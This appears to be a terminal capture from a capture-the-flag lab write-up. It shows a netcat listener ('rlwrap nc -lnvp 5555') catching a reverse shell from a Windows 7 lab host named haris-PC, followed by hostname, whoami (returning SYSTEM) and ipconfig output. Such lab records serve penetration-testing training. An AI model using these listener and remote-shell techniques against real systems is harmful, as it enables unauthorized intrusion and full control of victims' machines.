 ❯ rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.40] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>hostname
hostname
haris-PC

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::e910:7a76:41ee:e307
   Temporary IPv6 Address. . . . . . : dead:beef::b5bc:e7a9:cdbc:a490
   Link-local IPv6 Address . . . . . : fe80::e910:7a76:41ee:e307%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2e45%11
                                       10.10.10.2

Tunnel adapter isatap.{CBC67B8A-5031-412C-AEA7-B3186D30360E}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter Teredo Tunneling Pseudo-Interface:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

C:\Windows\system32>